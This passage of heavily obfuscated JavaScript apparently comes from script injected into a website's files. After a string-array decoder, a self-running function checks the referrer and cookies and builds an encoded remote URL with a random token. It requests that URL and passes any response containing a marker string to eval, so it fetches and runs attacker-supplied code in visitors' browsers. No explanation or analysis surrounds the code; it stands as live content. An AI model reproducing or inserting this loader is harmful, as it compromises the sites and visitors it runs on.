mol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};